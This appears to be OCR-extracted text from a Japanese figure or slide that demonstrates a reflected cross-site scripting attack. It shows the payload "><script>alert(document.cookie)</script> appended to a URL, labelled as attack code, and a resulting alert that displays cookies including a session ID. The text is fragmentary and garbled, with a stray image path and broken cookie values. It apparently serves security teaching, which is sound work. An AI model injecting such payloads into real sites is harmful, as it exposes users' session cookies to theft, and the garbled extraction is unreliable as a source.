 お探しのページを表示できません |
https:// "><script>alert(document.cookie)</script>
の内容
攻撃コードを入力
_ga=GA1.2.102246171.1 2;
_gid=GA1.2.2087352026.1 2;
PHPSESSID=io it1d64l kidkeg i2
"><script>alert(document.cookie)</script>
OK
機微な情報を参照
PHPSESSID=io it1d64l kidkeg i2
を待機しています...